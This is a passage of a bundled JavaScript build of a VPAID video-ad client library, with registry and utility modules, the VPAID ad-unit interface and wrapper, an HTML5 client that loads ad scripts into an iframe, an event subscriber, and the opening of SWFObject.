            var keys = this.findByValue(value);
            return keys.map(function (key) {
                return _this2.remove(key, value);
            });
        }
    }, {
        key: 'removeAll',
        value: function removeAll() {
            var old = this._registries;
            this._registries = {};
            return old;
        }
    }, {
        key: 'size',
        value: function size() {
            return Object.keys(this._registries).length;
        }
    }]);

    return MultipleValuesRegistry;
}();

var SingleValueRegistry = exports.SingleValueRegistry = function () {
    function SingleValueRegistry() {
        _classCallCheck(this, SingleValueRegistry);

        this._registries = {};
    }

    _createClass(SingleValueRegistry, [{
        key: 'add',
        value: function add(id, value) {
            this._registries[id] = value;
        }
    }, {
        key: 'get',
        value: function get(id) {
            return this._registries[id];
        }
    }, {
        key: 'filterKeys',
        value: function filterKeys(handler) {
            return Object.keys(this._registries).filter(handler);
        }
    }, {
        key: 'findByValue',
        value: function findByValue(value) {
            var _this3 = this;

            var keys = Object.keys(this._registries).filter(function (key) {
                return _this3._registries[key] === value;
            });

            return keys;
        }
    }, {
        key: 'remove',
        value: function remove(id) {
            var old = this._registries[id];
            delete this._registries[id];
            return old;
        }
    }, {
        key: 'removeByValue',
        value: function removeByValue(value) {
            var _this4 = this;

            var keys = this.findByValue(value);
            return keys.map(function (key) {
                return _this4.remove(key);
            });
        }
    }, {
        key: 'removeAll',
        value: function removeAll() {
            var old = this._registries;
            this._registries = {};
            return old;
        }
    }, {
        key: 'size',
        value: function size() {
            return Object.keys(this._registries).length;
        }
    }]);

    return SingleValueRegistry;
}();

},{}],8:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.unique = unique;
exports.noop = noop;
exports.callbackTimeout = callbackTimeout;
exports.createElementWithID = createElementWithID;
exports.isPositiveInt = isPositiveInt;
exports.stringEndsWith = stringEndsWith;
exports.hideFlashEl = hideFlashEl;
function unique(prefix) {
    var count = -1;
    return function (f) {
        return prefix + '_' + ++count;
    };
}

function noop() {}

function callbackTimeout(timer, onSuccess, onTimeout) {

    var timeout = setTimeout(function () {

        onSuccess = noop;
        onTimeout();
    }, timer);

    return function () {
        clearTimeout(timeout);
        onSuccess.apply(this, arguments);
    };
}

function createElementWithID(parent, id) {
    var cleanContent = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];

    var nEl = document.createElement('div');
    nEl.id = id;
    if (cleanContent) {
        parent.innerHTML = '';
    }
    parent.appendChild(nEl);
    return nEl;
}

function isPositiveInt(newVal, oldVal) {
    return !isNaN(parseFloat(newVal)) && isFinite(newVal) && newVal > 0 ? newVal : oldVal;
}

var endsWith = function () {
    if (String.prototype.endsWith) return String.prototype.endsWith;
    return function endsWith(searchString, position) {
        var subjectString = this.toString();
        if (position === undefined || position > subjectString.length) {
            position = subjectString.length;
        }
        position -= searchString.length;
        var lastIndex = subjectString.indexOf(searchString, position);
        return lastIndex !== -1 && lastIndex === position;
    };
}();

function stringEndsWith(string, search) {
    return endsWith.call(string, search);
}

function hideFlashEl(el) {
    // can't use display none or visibility none because will block flash in some browsers
    el.style.position = 'absolute';
    el.style.left = '-1px';
    el.style.top = '-1px';
    el.style.width = '1px';
    el.style.height = '1px';
}

},{}],9:[function(require,module,exports){
'use strict';

var METHODS = [
    'handshakeVersion',
    'initAd',
    'startAd',
    'stopAd',
    'skipAd', // VPAID 2.0 new method
    'resizeAd',
    'pauseAd',
    'resumeAd',
    'expandAd',
    'collapseAd',
    'subscribe',
    'unsubscribe'
];

var EVENTS = [
    'AdLoaded',
    'AdStarted',
    'AdStopped',
    'AdSkipped',
    'AdSkippableStateChange', // VPAID 2.0 new event
    'AdSizeChange', // VPAID 2.0 new event
    'AdLinearChange',
    'AdDurationChange', // VPAID 2.0 new event
    'AdExpandedChange',
    'AdRemainingTimeChange', // [Deprecated in 2.0] but will be still fired for backwards compatibility
    'AdVolumeChange',
    'AdImpression',
    'AdVideoStart',
    'AdVideoFirstQuartile',
    'AdVideoMidpoint',
    'AdVideoThirdQuartile',
    'AdVideoComplete',
    'AdClickThru',
    'AdInteraction', // VPAID 2.0 new event
    'AdUserAcceptInvitation',
    'AdUserMinimize',
    'AdUserClose',
    'AdPaused',
    'AdPlaying',
    'AdLog',
    'AdError'
];

var GETTERS = [
    'getAdLinear',
    'getAdWidth', // VPAID 2.0 new getter
    'getAdHeight', // VPAID 2.0 new getter
    'getAdExpanded',
    'getAdSkippableState', // VPAID 2.0 new getter
    'getAdRemainingTime',
    'getAdDuration', // VPAID 2.0 new getter
    'getAdVolume',
    'getAdCompanions', // VPAID 2.0 new getter
    'getAdIcons' // VPAID 2.0 new getter
];

var SETTERS = [
    'setAdVolume'
];


/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */


/**
 * IVPAIDAdUnit
 *
 * @class
 *
 * @param {object} creative
 * @param {HTMLElement} el
 * @param {HTMLVideoElement} video
 */
function IVPAIDAdUnit(creative, el, video) {}


/**
 * handshakeVersion
 *
 * @param {string} VPAIDVersion
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.handshakeVersion = function (VPAIDVersion, callback) {};

/**
 * initAd
 *
 * @param {number} width
 * @param {number} height
 * @param {string} viewMode can be 'normal', 'thumbnail' or 'fullscreen'
 * @param {number} desiredBitrate indicates the desired bitrate in kbps
 * @param {object} [creativeData] used for additional initialization data
 * @param {object} [environmentVars] used for passing implementation-specific of js version
 * @param {NodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.initAd = function(width, height, viewMode, desiredBitrate, creativeData, environmentVars, callback) {};

/**
 * startAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.startAd = function(callback) {};

/**
 * stopAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.stopAd = function(callback) {};

/**
 * skipAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.skipAd = function(callback) {};

/**
 * resizeAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.resizeAd = function(width, height, viewMode, callback) {};

/**
 * pauseAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.pauseAd = function(callback) {};

/**
 * resumeAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.resumeAd = function(callback) {};

/**
 * expandAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.expandAd = function(callback) {};

/**
 * collapseAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.collapseAd = function(callback) {};

/**
 * subscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 * @param {object} context
 */
IVPAIDAdUnit.prototype.subscribe = function(event, handler, context) {};

/**
 * startAd
 *
 * @param {string} event
 * @param {function} handler
 */
IVPAIDAdUnit.prototype.unsubscribe = function(event, handler) {};



/**
 * getAdLinear
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdLinear = function(callback) {};

/**
 * getAdWidth
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdWidth = function(callback) {};

/**
 * getAdHeight
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdHeight = function(callback) {};

/**
 * getAdExpanded
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdExpanded = function(callback) {};

/**
 * getAdSkippableState
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdSkippableState = function(callback) {};

/**
 * getAdRemainingTime
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdRemainingTime = function(callback) {};

/**
 * getAdDuration
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdDuration = function(callback) {};

/**
 * getAdVolume
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdVolume = function(callback) {};

/**
 * getAdCompanions
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdCompanions = function(callback) {};

/**
 * getAdIcons
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdIcons = function(callback) {};

/**
 * setAdVolume
 *
 * @param {number} volume
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.setAdVolume = function(volume, callback) {};

addStaticToInterface(IVPAIDAdUnit, 'METHODS', METHODS);
addStaticToInterface(IVPAIDAdUnit, 'GETTERS', GETTERS);
addStaticToInterface(IVPAIDAdUnit, 'SETTERS', SETTERS);
addStaticToInterface(IVPAIDAdUnit, 'EVENTS',  EVENTS);


var VPAID1_METHODS = METHODS.filter(function(method) {
    return ['skipAd'].indexOf(method) === -1;
});

addStaticToInterface(IVPAIDAdUnit, 'checkVPAIDInterface', function checkVPAIDInterface (creative) {
    var result = VPAID1_METHODS.every(function(key) {
        return typeof creative[key] === 'function';
    });
    return result;
});

module.exports = IVPAIDAdUnit;

function addStaticToInterface(Interface, name, value) {
    Object.defineProperty(Interface, name, {
        writable: false,
        configurable: false,
        value: value
    });
}


},{}],10:[function(require,module,exports){
'use strict';

var IVPAIDAdUnit = require('./IVPAIDAdUnit');
var Subscriber = require('./subscriber');
var checkVPAIDInterface = IVPAIDAdUnit.checkVPAIDInterface;
var utils = require('./utils');
var METHODS = IVPAIDAdUnit.METHODS;
var ERROR = 'AdError';
var AD_CLICK = 'AdClickThru';
var FILTERED_EVENTS = IVPAIDAdUnit.EVENTS.filter(function (event) {
    return event != AD_CLICK;
});

/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */


/**
 * VPAIDAdUnit
 * @class
 *
 * @param VPAIDCreative
 * @param {HTMLElement} [el] this will be used in initAd environmentVars.slot if defined
 * @param {HTMLVideoElement} [video] this will be used in initAd environmentVars.videoSlot if defined
 */
function VPAIDAdUnit(VPAIDCreative, el, video, iframe) {
    this._isValid = checkVPAIDInterface(VPAIDCreative);
    if (this._isValid) {
        this._creative = VPAIDCreative;
        this._el = el;
        this._videoEl = video;
        this._iframe = iframe;
        this._subscribers = new Subscriber();
        utils.setFullSizeStyle(el);
        $addEventsSubscribers.call(this);
    }
}

VPAIDAdUnit.prototype = Object.create(IVPAIDAdUnit.prototype);

/**
 * isValidVPAIDAd will return if the VPAIDCreative passed in constructor is valid or not
 *
 * @return {boolean}
 */
VPAIDAdUnit.prototype.isValidVPAIDAd = function isValidVPAIDAd() {
    return this._isValid;
};

IVPAIDAdUnit.METHODS.forEach(function(method) {
    //NOTE: this methods arguments order are implemented differently from the spec
    var ignores = [
        'subscribe',
        'unsubscribe',
        'initAd'
    ];

    if (ignores.indexOf(method) !== -1) return;

    VPAIDAdUnit.prototype[method] = function () {
        var ariaty = IVPAIDAdUnit.prototype[method].length;
        // TODO avoid leaking arguments
        // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
        var args = Array.prototype.slice.call(arguments);
        var callback = (ariaty === args.length) ? args.pop() : undefined;

        setTimeout(function () {
            var result, error = null;
            try {
                result = this._creative[method].apply(this._creative, args);
            } catch(e) {
                error = e;
            }

            callOrTriggerEvent(callback, this._subscribers, error, result);
        }.bind(this), 0);
    };
});


/**
 * initAd concreate implementation
 *
 * @param {number} width
 * @param {number} height
 * @param {string} viewMode can be 'normal', 'thumbnail' or 'fullscreen'
 * @param {number} desiredBitrate indicates the desired bitrate in kbps
 * @param {object} [creativeData] used for additional initialization data
 * @param {object} [environmentVars] used for passing implementation-specific of js version, if el & video was used in constructor slot & videoSlot will be added to the object
 * @param {NodeStyleCallback} callback
 */
VPAIDAdUnit.prototype.initAd = function initAd(width, height, viewMode, desiredBitrate, creativeData, environmentVars, callback) {
    creativeData = creativeData || {};
    environmentVars = utils.extend({
        slot: this._el,
        videoSlot: this._videoEl
    }, environmentVars || {});

    setTimeout(function () {
        var error;
        try {
            this._creative.initAd(width, height, viewMode, desiredBitrate, creativeData, environmentVars);
        } catch (e) {
            error = e;
        }

        callOrTriggerEvent(callback, this._subscribers, error);
    }.bind(this), 0);
};

/**
 * subscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 * @param {object} context
 */
VPAIDAdUnit.prototype.subscribe = function subscribe(event, handler, context) {
    this._subscribers.subscribe(handler, event, context);
};


/**
 * unsubscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 */
VPAIDAdUnit.prototype.unsubscribe = function unsubscribe(event, handler) {
    this._subscribers.unsubscribe(handler, event);
};

//alias
VPAIDAdUnit.prototype.on = VPAIDAdUnit.prototype.subscribe;
VPAIDAdUnit.prototype.off = VPAIDAdUnit.prototype.unsubscribe;

IVPAIDAdUnit.GETTERS.forEach(function(getter) {
    VPAIDAdUnit.prototype[getter] = function (callback) {
        setTimeout(function () {

            var result, error = null;
            try {
                result = this._creative[getter]();
            } catch(e) {
                error = e;
            }

            callOrTriggerEvent(callback, this._subscribers, error, result);
        }.bind(this), 0);
    };
});

/**
 * setAdVolume
 *
 * @param volume
 * @param {nodeStyleCallback} callback
 */
VPAIDAdUnit.prototype.setAdVolume = function setAdVolume(volume, callback) {
    setTimeout(function () {

        var result, error = null;
        try {
            this._creative.setAdVolume(volume);
            result = this._creative.getAdVolume();
        } catch(e) {
            error = e;
        }

        if (!error) {
            error = utils.validate(result === volume, 'failed to apply volume: ' + volume);
        }
        callOrTriggerEvent(callback, this._subscribers, error, result);
    }.bind(this), 0);
};

VPAIDAdUnit.prototype._destroy = function destroy() {
    this.stopAd();
    this._subscribers.unsubscribeAll();
};

function $addEventsSubscribers() {
    // some ads implement
    // so they only handle one subscriber
    // to handle this we create our one
    FILTERED_EVENTS.forEach(function (event) {
        this._creative.subscribe($trigger.bind(this, event), event);
    }.bind(this));

    // map the click event to be an object instead of depending of the order of the arguments
    // and to be consistent with the flash
    this._creative.subscribe($clickThruHook.bind(this), AD_CLICK);

    // because we are adding the element inside the iframe
    // the user is not able to click in the video
    if (this._videoEl) {
        var documentElement = this._iframe.contentDocument.documentElement;
        var videoEl = this._videoEl;
        documentElement.addEventListener('click', function(e) {
            if (e.target === documentElement) {
                videoEl.click();
            }
        });
    }
}

function $clickThruHook(url, id, playerHandles) {
    this._subscribers.triggerSync(AD_CLICK, {url: url, id: id, playerHandles: playerHandles});
}

function $trigger(event) {
    // TODO avoid leaking arguments
    // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
    this._subscribers.trigger(event, Array.prototype.slice(arguments, 1));
}

function callOrTriggerEvent(callback, subscribers, error, result) {
    if (callback) {
        callback(error, result);
    } else if (error) {
        subscribers.trigger(ERROR, error);
    }
}

module.exports = VPAIDAdUnit;


},{"./IVPAIDAdUnit":9,"./subscriber":12,"./utils":13}],11:[function(require,module,exports){
'use strict';

var utils = require('./utils');
var unique = utils.unique('vpaidIframe');
var VPAIDAdUnit = require('./VPAIDAdUnit');

var defaultTemplate = '<!DOCTYPE html>' +
    '<html lang="en">' +
    '<head><meta charset="UTF-8"></head>' +
    '<body style="margin:0;padding:0"><div class="ad-element"></div>' +
    '<script type="text/javascript" src="{{iframeURL_JS}}"></script>' +
    '<script type="text/javascript">' +
    'window.parent.postMessage(\'{"event": "ready", "id": "{{iframeID}}"}\', \'{{origin}}\');' +
    '</script>' +
    '</body>' +
    '</html>';

var AD_STOPPED = 'AdStopped';

/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */

/**
 * VPAIDHTML5Client
 * @class
 *
 * @param {HTMLElement} el that will contain the iframe to load adUnit and a el to add to adUnit slot
 * @param {HTMLVideoElement} video default video element to be used by adUnit
 * @param {object} [templateConfig] template: html template to be used instead of the default, extraOptions: to be used when rendering the template
 * @param {object} [vpaidOptions] timeout: when loading adUnit
 */
function VPAIDHTML5Client(el, video, templateConfig, vpaidOptions) {
    templateConfig = templateConfig || {};

    this._id = unique();
    this._destroyed = false;

    this._frameContainer = utils.createElementInEl(el, 'div');
    this._videoEl = video;
    this._vpaidOptions = vpaidOptions || {timeout: 10000};

    this._templateConfig = {
        template: templateConfig.template || defaultTemplate,
        extraOptions: templateConfig.extraOptions || {}
    };
}

/**
 * destroy
 *
 */
VPAIDHTML5Client.prototype.destroy = function destroy() {
    if (this._destroyed) {
        return;
    }
    this._destroyed = true;
    $unloadPreviousAdUnit.call(this);
};

/**
 * isDestroyed
 *
 * @return {boolean}
 */
VPAIDHTML5Client.prototype.isDestroyed = function isDestroyed() {
    return this._destroyed;
};

/**
 * loadAdUnit
 *
 * @param {string} adURL url of the js of the adUnit
 * @param {nodeStyleCallback} callback
 */
VPAIDHTML5Client.prototype.loadAdUnit = function loadAdUnit(adURL, callback) {
    $throwIfDestroyed.call(this);
    $unloadPreviousAdUnit.call(this);
    var that = this;

    var frame = utils.createIframeWithContent(
        this._frameContainer,
        this._templateConfig.template,
        utils.extend({
            iframeURL_JS: adURL,
            iframeID: this.getID(),
            origin: getOrigin()
        }, this._templateConfig.extraOptions)
    );

    this._frame = frame;

    this._onLoad = utils.callbackTimeout(
        this._vpaidOptions.timeout,
        onLoad.bind(this),
        onTimeout.bind(this)
    );

    window.addEventListener('message', this._onLoad);

    function onLoad (e) {
        /*jshint validthis: false */
        //don't clear timeout
        if (e.origin !== getOrigin()) return;
        var result = JSON.parse(e.data);

        //don't clear timeout
        if (result.id !== that.getID()) return;

        var adUnit, error, createAd;
        if (!that._frame.contentWindow) {

            error = 'the iframe is not anymore in the DOM tree';

        } else {
            createAd = that._frame.contentWindow.getVPAIDAd;
            error = utils.validate(typeof createAd === 'function', 'the ad didn\'t return a function to create an ad');
        }

        if (!error) {
            var adEl = that._frame.contentWindow.document.querySelector('.ad-element');
            adUnit = new VPAIDAdUnit(createAd(), adEl, that._videoEl, that._frame);
            adUnit.subscribe(AD_STOPPED, $adDestroyed.bind(that));
            error = utils.validate(adUnit.isValidVPAIDAd(), 'the add is not fully complaint with VPAID specification');
        }

        that._adUnit = adUnit;
        $destroyLoadListener.call(that);
        callback(error, error ? null : adUnit);

        //clear timeout
        return true;
    }

    function onTimeout() {
        callback('timeout', null);
    }
};

/**
 * unloadAdUnit
 *
 */
VPAIDHTML5Client.prototype.unloadAdUnit = function unloadAdUnit() {
    $unloadPreviousAdUnit.call(this);
};

/**
 * getID will return the unique id
 *
 * @return {string}
 */
VPAIDHTML5Client.prototype.getID = function () {
    return this._id;
};


/**
 * $removeEl
 *
 * @param {string} key
 */
function $removeEl(key) {
    var el = this[key];
    if (el) {
        el.remove();
        delete this[key];
    }
}

function $adDestroyed() {
    $removeAdElements.call(this);
    delete this._adUnit;
}

function $unloadPreviousAdUnit() {
    $removeAdElements.call(this);
    $destroyAdUnit.call(this);
}

function $removeAdElements() {
    $removeEl.call(this, '_frame');
    $destroyLoadListener.call(this);
}

/**
 * $destroyLoadListener
 *
 */
function $destroyLoadListener() {
    if (this._onLoad) {
        window.removeEventListener('message', this._onLoad);
        utils.clearCallbackTimeout(this._onLoad);
        delete this._onLoad;
    }
}


function $destroyAdUnit() {
    if (this._adUnit) {
        this._adUnit.stopAd();
        delete this._adUnit;
    }
}

/**
 * $throwIfDestroyed
 *
 */
function $throwIfDestroyed() {
    if (this._destroyed) {
        throw new Error ('VPAIDHTML5Client already destroyed!');
    }
}

function getOrigin() {
    if( window.location.origin ) {
        return window.location.origin;
    }
    else {
        return window.location.protocol + "//" +
            window.location.hostname +
            (window.location.port ? ':' + window.location.port: '');
    }
}

module.exports = VPAIDHTML5Client;


},{"./VPAIDAdUnit":10,"./utils":13}],12:[function(require,module,exports){
'use strict';

function Subscriber() {
    this._subscribers = {};
}

Subscriber.prototype.subscribe = function subscribe(handler, eventName, context) {
    if (!this.isHandlerAttached(handler, eventName)) {
        this.get(eventName).push({handler: handler, context: context, eventName: eventName});
    }
};

Subscriber.prototype.unsubscribe = function unsubscribe(handler, eventName) {
    this._subscribers[eventName] = this.get(eventName).filter(function (subscriber) {
        return handler !== subscriber.handler;
    });
};

Subscriber.prototype.unsubscribeAll = function unsubscribeAll() {
    this._subscribers = {};
};

Subscriber.prototype.trigger = function(eventName, data) {
    var that = this;
    var subscribers = this.get(eventName)
        .concat(this.get('*'));

    subscribers.forEach(function (subscriber) {
        setTimeout(function () {
            if (that.isHandlerAttached(subscriber.handler, subscriber.eventName)) {
                subscriber.handler.call(subscriber.context, data);
            }
        }, 0);
    });
};

Subscriber.prototype.triggerSync = function(eventName, data) {
    var subscribers = this.get(eventName)
        .concat(this.get('*'));

    subscribers.forEach(function (subscriber) {
        subscriber.handler.call(subscriber.context, data);
    });
};

Subscriber.prototype.get = function get(eventName) {
    if (!this._subscribers[eventName]) {
        this._subscribers[eventName] = [];
    }
    return this._subscribers[eventName];
};

Subscriber.prototype.isHandlerAttached = function isHandlerAttached(handler, eventName) {
    return this.get(eventName).some(function(subscriber) {
        return handler === subscriber.handler;
    })
};

module.exports = Subscriber;


},{}],13:[function(require,module,exports){
'use strict';

/**
 * noop a empty function
 */
function noop() {}

/**
 * validate if is not validate will return an Error with the message
 *
 * @param {boolean} isValid
 * @param {string} message
 */
function validate(isValid, message) {
    return isValid ? null : new Error(message);
}

var timeouts = {};
/**
 * clearCallbackTimeout
 *
 * @param {function} func handler to remove
 */
function clearCallbackTimeout(func) {
    var timeout = timeouts[func];
    if (timeout) {
        clearTimeout(timeout);
        delete timeouts[func];
    }
}

/**
 * callbackTimeout if the onSuccess is not called and returns true in the timelimit then onTimeout will be called
 *
 * @param {number} timer
 * @param {function} onSuccess
 * @param {function} onTimeout
 */
function callbackTimeout(timer, onSuccess, onTimeout) {
    var callback, timeout;

    timeout = setTimeout(function () {
        onSuccess = noop;
        delete timeout[callback];
        onTimeout();
    }, timer);

    callback = function () {
        // TODO avoid leaking arguments
        // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
        if (onSuccess.apply(this, arguments)) {
            clearCallbackTimeout(callback);
        }
    };

    timeouts[callback] = timeout;

    return callback;
}


/**
 * createElementInEl
 *
 * @param {HTMLElement} parent
 * @param {string} tagName
 * @param {string} id
 */
function createElementInEl(parent, tagName, id) {
    var nEl = document.createElement(tagName);
    if (id) nEl.id = id;
    parent.appendChild(nEl);
    return nEl;
}

/**
 * createIframeWithContent
 *
 * @param {HTMLElement} parent
 * @param {string} template simple template using {{var}}
 * @param {object} data
 */
function createIframeWithContent(parent, template, data) {
    var iframe = createIframe(parent, null, data.zIndex);
    if (!setIframeContent(iframe, simpleTemplate(template, data))) return;
    return iframe;
}

/**
 * createIframe
 *
 * @param {HTMLElement} parent
 * @param {string} url
 */
function createIframe(parent, url, zIndex) {
    var nEl = document.createElement('iframe');
    nEl.src = url || 'about:blank';
    nEl.marginWidth = '0';
    nEl.marginHeight = '0';
    nEl.frameBorder = '0';
    nEl.width = '100%';
    nEl.height = '100%';
    setFullSizeStyle(nEl);

    if(zIndex){
        nEl.style.zIndex = zIndex;
    }

    nEl.setAttribute('SCROLLING','NO');
    parent.innerHTML = '';
    parent.appendChild(nEl);
    return nEl;
}

function setFullSizeStyle(element) {
    element.style.position = 'absolute';
    element.style.left = '0';
    element.style.top = '0';
    element.style.margin = '0px';
    element.style.padding = '0px';
    element.style.border = 'none';
    element.style.width = '100%';
    element.style.height = '100%';
}

/**
 * simpleTemplate
 *
 * @param {string} template
 * @param {object} data
 */
function simpleTemplate(template, data) {
    Object.keys(data).forEach(function (key) {
        var value = (typeof value === 'object') ? JSON.stringify(data[key]) : data[key];
        template = template.replace(new RegExp('{{' + key + '}}', 'g'), value);
    });
    return template;
}

/**
 * setIframeContent
 *
 * @param {HTMLIframeElement} iframeEl
 * @param content
 */
function setIframeContent(iframeEl, content) {
    var iframeDoc = iframeEl.contentWindow && iframeEl.contentWindow.document;
    if (!iframeDoc) return false;

    iframeDoc.write(content);

    return true;
}


/**
 * extend object with keys from another object
 *
 * @param {object} toExtend
 * @param {object} fromSource
 */
function extend(toExtend, fromSource) {
    Object.keys(fromSource).forEach(function(key) {
        toExtend[key] = fromSource[key];
    });
    return toExtend;
}


/**
 * unique will create a unique string everytime is called, sequentially and prefixed
 *
 * @param {string} prefix
 */
function unique(prefix) {
    var count = -1;
    return function () {
        return prefix + '_' + (++count);
    };
}

module.exports = {
    noop: noop,
    validate: validate,
    clearCallbackTimeout: clearCallbackTimeout,
    callbackTimeout: callbackTimeout,
    createElementInEl: createElementInEl,
    createIframeWithContent: createIframeWithContent,
    createIframe: createIframe,
    setFullSizeStyle: setFullSizeStyle,
    simpleTemplate: simpleTemplate,
    setIframeContent: setIframeContent,
    extend: extend,
    unique: unique
};


},{}],14:[function(require,module,exports){
/*!    SWFObject v2.3.20130521 <https://github.com/swfobject/swfobject>
    is released under the MIT License <https://www.opensource.org/licenses/mit-license.php>
*/

/* global ActiveXObject: false */

(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(factory);
  } else if (typeof module === 'object' && module.exports) {
    // Node, CommonJS-like
    module.exports = factory();
  } else {
    // Browser globals (root is window)
    root.swfobject = factory();
  }
}(this, function () {

    var UNDEF = "undefined",
        OBJECT = "object",
        SHOCKWAVE_FLASH = "Shockwave Flash",
        SHOCKWAVE_FLASH_AX = "ShockwaveFlash.ShockwaveFlash",
        FLASH_MIME_TYPE = "application/x-shockwave-flash",
        EXPRESS_INSTALL_ID = "SWFObjectExprInst",
        ON_READY_STATE_CHANGE = "onreadystatechange",

        win = window,
        doc = document,
        nav = navigator,

        plugin = false,
        domLoadFnArr = [],
        regObjArr = [],
        objIdArr = [],
        listenersArr = [],
        storedFbContent,
        storedFbContentId,
        storedCallbackFn,
        storedCallbackObj,
        isDomLoaded = false,
        isExpressInstallActive = false,
        dynamicStylesheet,
        dynamicStylesheetMedia,
        autoHideShow = true,
        encodeURIEnabled = false,

    /* Centralized function for browser feature detection
        - User agent string detection is only used when no good alternative is possible
        - Is executed directly for optimal performance
    */
    ua = function () {
        var w3cdom = typeof doc.getElementById !== UNDEF && typeof doc.getElementsByTagName !== UNDEF && typeof doc.createElement !== UNDEF,
            u = nav.userAgent.toLowerCase(),
            p = nav.platform.toLowerCase(),
            windows = p ? /win/.test(p) : /win/.test(u),
            mac = p ? /mac/.test(p) : /mac/.test(u),
            webkit = /webkit/.test(u) ? parseFloat(u.replace(/^.*webkit\/(\d+(\.\d+)?).*$/, "$1")) : false, // returns either the webkit version or false if not webkit
            ie = nav.appName === "Microsoft Internet Explorer",
            playerVersion = [0, 0, 0],
            d = null;
        if (typeof nav.plugins !== UNDEF && typeof nav.plugins[SHOCKWAVE_FLASH] === OBJECT) {
            d = nav.plugins[SHOCKWAVE_FLASH].description;
            // nav.mimeTypes["application/x-shockwave-flash"].enabledPlugin indicates whether plug-ins are enabled or disabled in Safari 3+
            if (d && (typeof nav.mimeTypes !== UNDEF && nav.mimeTypes[FLASH_MIME_TYPE] && nav.mimeTypes[FLASH_MIME_TYPE].enabledPlugin)) {
                plugin = true;
                ie = false; // cascaded feature detection for Internet Explorer
                d = d.replace(/^.*\s+(\S+\s+\S+$)/, "$1");
                playerVersion[0] = toInt(d.replace(/^(.*)\..*$/, "$1"));
                playerVersion[1] = toInt(d.replace(/^.*\.(.*)\s.*$/, "$1"));
                playerVersion[2] = /[a-zA-Z]/.test(d) ? toInt(d.replace(/^.*[a-zA-Z]+(.*)$/, "$1")) : 0;
            }
        }
        else if (typeof win.ActiveXObject !== UNDEF) {
            try {
                var a = new ActiveXObject(SHOCKWAVE_FLASH_AX);
                if (a) { // a will return null when ActiveX is disabled
                    d = a.GetVariable("$version");
                    if (d) {
                        ie = true; // cascaded feature detection for Internet Explorer
                        d = d.split(" ")[1].split(",");
                        playerVersion = [toInt(d[0]), toInt(d[1]), toInt(d[2])];
                    }
                }
            }
            catch (e) {}
        }
        return {w3: w3cdom, pv: playerVersion, wk: webkit, ie: ie, win: windows, mac: mac};
    }(),

    /* Cross-browser onDomLoad
        - Will fire an event as soon as the DOM of a web page is loaded
        - Internet Explorer workaround based on Diego Perini's solution: https://javascript.nwbox.com/IEContentLoaded/
        - Regular onload serves as fallback
    */
    onDomLoad = function () {
        if (!ua.w3) { return; }
        if ((typeof doc.readyState !== UNDEF && (doc.readyState === "complete" || doc.readyState === "interactive")) || (typeof doc.readyState === UNDEF && (doc.getElementsByTagName("body")[0] || doc.body))) { // function is fired after onload, e.g. when script is inserted dynamically
            callDomLoadFunctions();
        }
        if (!isDomLoaded) {
            if (typeof doc.addEventListener !== UNDEF) {
                doc.addEventListener("DOMContentLoaded", callDomLoadFunctions, false);
            }
            if (ua.ie) {
                doc.attachEvent(ON_READY_STATE_CHANGE, function detach() {
                    if (doc.readyState === "complete") {
                        doc.detachEvent(ON_READY_STATE_CHANGE, detach);
                        callDomLoadFunctions();
                    }
                });
                if (win == top) { // if not inside an iframe
                    (function checkDomLoadedIE() {
                        if (isDomLoaded) { return; }
                        try {
                            doc.documentElement.doScroll("left");
                        }
                        catch (e) {
                            setTimeout(checkDomLoadedIE, 0);
                            return;
                        }
                        callDomLoadFunctions();
                    }());
                }
            }
            if (ua.wk) {
                (function checkDomLoadedWK() {
                    if (isDomLoaded) { return; }
                    if (!/loaded|complete/.test(doc.readyState)) {
                        setTimeout(checkDomLoadedWK, 0);
                        return;
                    }
                    callDomLoadFunctions();
                }());
            }
        }
    }();

    function callDomLoadFunctions() {
        if (isDomLoaded || !document.getElementsByTagName("body")[0]) { return; }
        try { // test if we can really add/remove elements to/from the DOM; we don't want to fire it too early
            var t, span = createElement("span");
            span.style.display = "none"; //hide the span in case someone has styled spans via CSS
